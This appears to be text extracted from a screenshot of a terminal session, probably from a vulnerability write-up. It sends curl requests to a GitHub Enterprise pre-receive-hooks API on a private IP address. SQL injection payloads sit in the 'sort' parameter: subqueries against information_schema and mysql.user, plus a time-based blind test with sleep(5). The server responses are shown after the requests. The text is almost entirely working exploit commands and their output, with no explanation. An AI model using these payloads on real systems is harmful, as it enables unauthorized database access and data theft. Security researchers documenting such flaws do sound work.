 $ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \
'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(sel
ect+1+from+information_schema.tables+limit+1,1)'
[
]
$ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \
'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(sel
ect+1+from+mysql.user+limit+1,1)'
{
  "message": "Server Error",
  "documentation_url": "https://developer.github.com/enterprise/2.8/v3/orgs/pre_receive_hooks"
}
$ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \
'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,if(u
ser()="github@localhost",sleep(5),user())
{
    ...
}